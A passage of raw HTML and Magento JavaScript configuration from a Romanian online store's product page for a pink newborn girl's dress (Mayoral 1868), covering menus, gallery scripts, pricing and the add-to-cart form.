href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-scurti-fete-2-16-ani.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/pantaloni-fata-2-9.html" title="Pantaloni "><span>Pantaloni </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/blugi-fata-2-16-ani.html" title="Blugi "><span>Blugi </span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/incaltaminte-fata-2-9.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/fata-2-16-ani/accesorii-fata-2-9.html" title="Accesorii"><span>Accesorii</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/imbracaminte-copii-mayoral/costum-set.html" title="Costum/Set"><span>Costum/Set</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii.html" class="level-top" title="Promotii"><span>Promotii</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://i-fashion.ro/promotii/promotii-dama.html" title="Dama"><span>Dama</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-bluze.html" title="Bluze"><span>Bluze</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/corsete-si-topuri.html" title="Corsete si Topuri"><span>Corsete si Topuri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-blugi.html" title="Blugi"><span>Blugi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-body.html" title="Body"><span>Body</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-camasi.html" title="Camasi"><span>Camasi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-costume.html" title="Costume Elegante"><span>Costume Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-fuste.html" title="Fuste"><span>Fuste</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-geci.html" title="Geci"><span>Geci</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/incaltaminte.html" title="Incaltaminte"><span>Incaltaminte</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni.html" title="Pantaloni"><span>Pantaloni</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-pantaloni-scurti.html" title="Pantaloni Scurti"><span>Pantaloni Scurti</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-lungi.html" title="Rochii Lungi"><span>Rochii Lungi</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-casual.html" title="Rochii Scurte Casual"><span>Rochii Scurte Casual</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-rochii-scurte-elegante.html" title="Rochii Scurte Elegante"><span>Rochii Scurte Elegante</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-salopete.html" title="Salopete"><span>Salopete</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-sacouri.html" title="Sacouri"><span>Sacouri</span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-trening.html" title="Treninguri / Seturi Casual "><span>Treninguri / Seturi Casual </span></a></li><li class="ui-menu-item level2 "><a href="https://i-fashion.ro/promotii/promotii-dama/promotii-tricouri.html" title="Tricouri"><span>Tricouri</span></a></li></ul></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii-copii-mayoral.html" title="Copii Mayoral"><span>Copii Mayoral</span></a></li><li class="ui-menu-item level1 "><a href="https://i-fashion.ro/promotii/promotii.html" title="Promotii"><span>Promotii</span></a></li></ul></div></div></div></li><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"></div>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Setari                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                    <div class="switcher currency switcher-currency" id="switcher-currency-nav">
    <strong class="label switcher-label"><span>Moneda</span></strong>
    <div class="actions dropdown options switcher-options">
        <div class="action toggle switcher-trigger" id="switcher-currency-trigger-nav">
            <strong class="language-RON">
                <span>RON - leu românesc</span>
            </strong>
        </div>
        <ul class="dropdown switcher-dropdown" data-mage-init='{"dropdownDialog":{
            "appendTo":"#switcher-currency-nav > .options",
            "triggerTarget":"#switcher-currency-trigger-nav",
            "closeOnMouseLeave": false,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":null}}'>
                                                <li class="currency-EUR switcher-option">
                        <a href="#" data-post='{"action":"https:\/\/i-fashion.ro\/directory\/currency\/switch\/","data":{"currency":"EUR","uenc":"aHR0cHM6Ly9pLWZhc2hpb24ucm8vcm9jaGllLXJvei1jZW5lZmEtbmV3LWJvcm4tZmF0YS0xODY4LW15LXIzN2MuaHRtbA~~"}}'>EUR - euro</a>
                    </li>
                                                                </ul>
    </div>
</div>
                </div>
                    </div>
    </div>
</header>
<div class="breadcrumbs" data-mage-init='{
    "breadcrumbs": {
        "categoryUrlSuffix": ".html",
        "useCategoryPathInUrl": 0,
        "product": "Rochie roz cenefa new born fata 1868 MY-R37C"
    }
}'></div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessagesObservable() && cookieMessagesObservable().length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: cookieMessagesObservable(), as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }, afterRender: purgeMessages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="page-main-inner"><div class="columns"><div class="column main">    <div itemscope itemtype="http://schema.org/Product">
        <meta itemprop="name" content="Rochie roz cenefa new born fata 1868 MY-R37C" />
        <meta itemprop="image" content="https://i-fashion.ro/media/catalog/product/cache/51e20d2a1df3fcb64bd81c8f2e96a9a3/2/2/22-01868-097-l-4.jpg" />
        <meta itemprop="description" content="Rochie Exterior 93% Bumbac 4% In 2% Poliester 1% Fibrele metalice Căptuşeală 85% Bumbac 15% Poliamidă Ingrijirea produsului Chilotei Exterior 44% In 39% Bumbac 15% Poliester 2% Fibrele metalice Ingrijirea produsului" />
        <meta itemprop="url" content="https://i-fashion.ro/rochie-roz-cenefa-new-born-fata-1868-my-r37c.html" />
        <meta itemprop="sku" content="MY-R37C-ROZA" />
        <div itemtype="http://schema.org/AggregateRating" itemscope itemprop="aggregateRating">
            <meta itemprop="worstRating" content="1" />
            <meta itemprop="bestRating" content="5" />
            <meta itemprop="ratingValue" content="1" />
            <meta itemprop="reviewCount" content="0" />
        </div>
        <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <meta itemprop="priceCurrency" content="RON" />
            <meta itemprop="price" content="129" />
                            <link itemprop="availability" href="http://schema.org/InStock" />
                    </div>
    </div>
<input name="form_key" type="hidden" value="o5C4k5Z13kCRcbmA" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/i-fashion.ro\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/i-fashion.ro\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/i-fashion.ro\/","customerLoginUrl":"https:\/\/i-fashion.ro\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LcaeawpAAAAAJV4VOXT6vT5tiuXzDI59EJKh9aL","badge":"inline","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fstatic\u002Ffrontend\u002FSmartwave\u002Fporto_child\u002Fro_RO\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"paymentservicespaypal\/smartbuttons\/placeorder":["cart","checkout-data"],"paymentservicespaypal\/smartbuttons\/cancel":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/i-fashion.ro\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","payments","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "cookieDomain": "i\u002Dfashion.ro",
                "updateSessionUrl": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fcustomer\u002Faccount\u002FupdateSession\u002F",
                "isLoggedIn": ""
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/i-fashion.ro\/page_cache\/block\/render\/id\/62671\/","handles":["default","catalog_product_view","catalog_product_view_id_62671","catalog_product_view_sku_MY-R37C-ROZA","catalog_product_view_type_configurable"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/rochie-roz-cenefa-new-born-fata-1868-my-r37c.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

                    <script>
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        </script><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div><div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://i-fashion.ro/media/catalog/product/cache/09aef677e512ffb10afcba5621e678c1/2/2/22-01868-097-l-4.jpg"
    />
    <div data-role="loader" class="loading-mask">
        <div class="loader">
            <img src="https://i-fashion.ro/static/frontend/Smartwave/porto_child/ro_RO/images/loader-1.gif"
                 alt="Se încarca...">
        </div>
    </div>
</div>
<style>
.fotorama__nav-wrap--vertical .fotorama__nav__shaft {margin-top: -8px;}
@media (min-width:992px) {
  .fotorama__stage {
    max-width: calc(100% - 108px);
  }
}
</style>
<!--Fix for jumping content. Loader must be the same size as gallery.-->
<script>
    var config = {
            "width": 600,
            "thumbheight": 120,
            "navtype": "slides",
                    },
        thumbBarHeight = 0,
        loader = document.querySelectorAll('[data-gallery-role="gallery-placeholder"] [data-role="loader"]')[0];

    if (config.navtype === 'horizontal') {
        thumbBarHeight = config.thumbheight;
    }

    loader.style.paddingBottom = ( config.height / config.width * 100) + "%";
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"5","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false},
                "data": [{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/2\/2\/22-01868-097-l-5_1.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/2\/2\/22-01868-097-l-5_1.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/2\/2\/22-01868-097-l-5_1.jpg","caption":"Rochie roz cenefa new born fata 1868 MY-R37C","position":"4","isMain":false,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/2\/2\/22-01868-097-l-4.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/2\/2\/22-01868-097-l-4.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/2\/2\/22-01868-097-l-4.jpg","caption":"Rochie roz cenefa new born fata 1868 MY-R37C","position":"5","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/7e24d419193e4ab9c5f57b67a90bfe4e\/2\/2\/22-01868-097-l-6.jpg","img":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/09aef677e512ffb10afcba5621e678c1\/2\/2\/22-01868-097-l-6.jpg","full":"https:\/\/i-fashion.ro\/media\/catalog\/product\/cache\/4725cd1aed57a1d74d620f70e1272515\/2\/2\/22-01868-097-l-6.jpg","caption":"Rochie roz cenefa new born fata 1868 MY-R37C","position":"6","isMain":false,"type":"image","videoUrl":null}],
                "options": {
                    "nav": "thumbs",
                                            "loop": 1,
                                                                "keyboard": 1,
                                                                "arrows": 1,
                                                                "allowfullscreen": 1,
                                                            "width": 600,
                    "thumbwidth": 100,
                    "thumbheight": 100,
                                        "thumbmargin": 8,
                                            "transitionduration": 500,
                                        "transition": "slide",
                                            "navarrows": 1,
                                        "navtype": "slides",
                    "navdir": "vertical"
                },
                "fullscreen": {
                    "nav": "thumbs",
                                            "loop": 1,
                                        "navdir": "horizontal",
                                        "navtype": "slides",
                                                                                    "transitionduration": 500,
                                        "transition": "dissolve"
                },
                "breakpoints": {"mobile":{"conditions":{"max-width":"991px"},"options":{"options":{"nav":"thumbs","navdir":"horizontal"}}}}            }
        }
    }
</script>
<script type="text/javascript">
require([
    'jquery',
    'Magento_Catalog/js/jquery.zoom.min'
], function ($) {
    var loaded = false;
    $(document).on('fotorama:load', function(e, fotorama, extra){
        if($('.loading-mask').length>0)
            $('.loading-mask').remove();
    });
        $('.product.media .gallery-placeholder').bind("DOMSubtreeModified",function(){
        $('.product.media .fotorama').on('fotorama:ready', function (e, fotorama, extra) {
            loaded = false;
            $('.product.media .fotorama').on('fotorama:load', function (e, fotorama, extra) {
                if(!loaded){
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                    loaded = true;
                }
            });
            $('.product.media .fotorama').on('fotorama:showend', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
            });
            $('.fotorama').off('fotorama:fullscreenenter').on('fotorama:fullscreenenter', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
            });
            $('.fotorama').off('fotorama:fullscreenexit').on('fotorama:fullscreenexit', function (e, fotorama, extra) {
                $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                $('img.zoomImg').remove();
                $('img.fotorama__img').not('.fotorama__img--full').each(function(){
                    $(this).after($(this).parent().children("img.fotorama__img--full"));
                });
                $('.product.media .fotorama__stage .fotorama__active').zoom({
                    touch:false
                });
                $('.product.media .fotorama').off('fotorama:showend').on('fotorama:showend', function (e, fotorama, extra) {
                    $('.product.media .fotorama__stage .fotorama__loaded--img').trigger('zoom.destroy');
                    $('.product.media .fotorama__stage .fotorama__active').zoom({
                        touch:false
                    });
                });
            });
        });
    });
    });
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":false},{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": {"62675":[]}            }
        }
    }
</script>
<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
</div><div class="product-info-main"><div class="prev-next-products">
            <div class="product-nav product-prev">
        <a href="https://i-fashion.ro/rochie-cu-chilotei-ecofriends-new-born-fata-mayoral-1848-my-r68c.html" title="Previous Product"><em class="porto-icon-left-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://i-fashion.ro/media/catalog/product/cache/1c5f78e61f66d08995a2c49b93b9c25f/2/2/22-01848-023-l-1_1.jpg" alt="Rochie cu chilotei ECOFRIENDS new born fata MAYORAL 1848 MY-R68C"/>
            <h3 class="product-name">Rochie cu chilotei ECOFRIENDS new born fata MAYORAL 1848 MY-R68C</h3>
        </div>
    </div>
                <div class="product-nav product-next">
        <a href="https://i-fashion.ro/rochie-roz-ecofriends-serigrafie-new-born-fata-1878-my-r43c.html" title="Next Product"><em class="porto-icon-right-open"></em></a>
        <div class="product-pop">
            <img class="product-image" src="https://i-fashion.ro/media/catalog/product/cache/1c5f78e61f66d08995a2c49b93b9c25f/2/2/22-01878-039-l-4.jpg" alt="Rochie roz ECOFRIENDS serigrafie new born fata 1878 MY-R43C"/>
            <h3 class="product-name">Rochie roz ECOFRIENDS serigrafie new born fata 1878 MY-R43C</h3>
        </div>
    </div>
    </div>
<div class="page-title-wrapper&#x20;product">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" itemprop="name">Rochie roz cenefa new born fata 1868 MY-R37C</span>    </h1>
    </div>
    <div class="product-reviews-summary empty">
        <div class="reviews-actions">
            <a class="action add" href="https://i-fashion.ro/rochie-roz-cenefa-new-born-fata-1868-my-r37c.html#review-form">
                Fii primul în a face o recenzie acestui produs            </a>
        </div>
    </div>
<div class="product-info-price"><div class="price-box price-final_price" data-role="priceBox" data-product-id="62671" data-price-box="product-id-62671">

    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Pret standard</span>
        <span  id="old-price-62671"                data-price-amount="249"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">249,00 RON</span></span>
        </span>
    </span>
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
         itemprop="offers" itemscope itemtype="http://schema.org/Offer">
            <span class="price-label">Pret special</span>
        <span  id="product-price-62671"                data-price-amount="129"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">129,00 RON</span></span>
                <meta itemprop="price" content="129" />
        <meta itemprop="priceCurrency" content="RON" />
    </span>
    </span>

</div></div>
<div class="product-info-stock-sku">
            <span>Disponibilitate: </span>
        <div class="stock available" title="în stoc">
            <span class="label"> în stoc</span>
        </div>
     
<div class="availability only configurable-variation-qty" title="Cantitate">
    Numai <strong>%1</strong> ramase</div>

<div class="product attribute sku">
            <strong class="type">SKU</strong>
        <div class="value" itemprop="sku">MY-R37C-ROZA</div>
</div>
</div>
<div class="product-add-form">
    <form data-product-sku="MY-R37C-ROZA"
          action="https://i-fashion.ro/checkout/cart/add/uenc/aHR0cHM6Ly9pLWZhc2hpb24ucm8vcm9jaGllLXJvei1jZW5lZmEtbmV3LWJvcm4tZmF0YS0xODY4LW15LXIzN2MuaHRtbA~~/product/62671/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="62671" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="62671" />
        <input name="form_key" type="hidden" value="o5C4k5Z13kCRcbmA" />                                            <div class="product-options-wrapper" id="product-options-wrapper" data-hasrequired="&#x2A;&#x20;Campuri&#x20;obligatorii">
    <div class="fieldset" tabindex="0">
        <div class="swatch-opt" data-role="swatch-options"></div>

<script type="text/x-magento-init">
    {
        "[data-role=swatch-options]": {
            "Magento_Swatches/js/swatch-renderer": {
                "jsonConfig": {"attributes":{"144":{"id":"144","code":"size","label":"Marime","options":[{"id":"72","label":"12 Luni","products":["62675"]}],"position":"0"}},"template":"<%- data.price %>\u00a0RON","currencyFormat":"%s\u00a0RON","optionPrices":{"62675":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":129},"finalPrice":{"amount":129},"tierPrices":[],"msrpPrice":{"amount":0}}},"priceFormat":{"pattern":"%s\u00a0RON","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":249},"oldPrice":{"amount":249},"basePrice":{"amount":129},"finalPrice":{"amount":129}},"productId":"62671","chooseText":"Alegeti o optiune...","images":[],"index":{"62675":{"144":"72"}},"salable":[],"canDisplayShowOutOfStockStatus":false,"channel":"website","salesChannelCode":"base","sku":{"62675":"MY-R37C-ROZA-12 Luni"}},
                "jsonSwatchConfig": {"144":{"72":{"type":"0","value":"12 Luni","label":"12 Luni"},"additional_data":"{\"swatch_input_type\":\"text\",\"update_product_preview_image\":\"0\",\"use_product_image_for_swatch\":0}"}},
                "mediaCallback": "https\u003A\u002F\u002Fi\u002Dfashion.ro\u002Fswatches\u002Fajax\u002Fmedia\u002F",
                "gallerySwitchStrategy": "prepend",
                "jsonSwatchImageSizeConfig": {"swatchImage":{"width":30,"height":20},"swatchThumb":{"height":90,"width":110}},
                "showTooltip": 1            }
        },
        "*" : {
            "Magento_Swatches/js/catalog-add-to-cart": {}
        }
    }
</script>

<script>
require([
    'jquery'
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["duminic\u0103","luni","mar\u021bi","miercuri","joi","vineri","s\u00e2mb\u0103t\u0103"],
            dayNamesMin: ["dum.","lun.","mar.","mie.","joi","vin.","s\u00e2m."],
            monthNames: ["ianuarie","februarie","martie","aprilie","mai","iunie","iulie","august","septembrie","octombrie","noiembrie","decembrie"],
            monthNamesShort: ["ian.","feb.","mar.","apr.","mai","iun.","iul.","aug.","sept.","oct.","nov.","dec."],
            infoTitle: 'Despre\u0020calendar',
            firstDay: 1,
            closeText: '\u00EEnchide',
            currentText: 'Mergeti\u0020astazi',
            prevText: 'Anterior',
            nextText: 'Urmatorul',
            weekHeader: 'WK',
            timeText: 'Timp',
            hourText: 'Ora',
            minuteText: 'Minut',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
    </div>
</div>
<div class="product-options-bottom">
    <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Cantitate:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Cantitate" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;maxAllowed&quot;:100,&quot;qtyIncrements&quot;:1}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Adauga în cos"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Adauga în cos</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/i-fashion.ro\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }
</script>




        </div>
    </div>
</div>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/product/view/validation": {
                "radioCheckboxClosest": ".nested"
            }
        }
    }
</script>
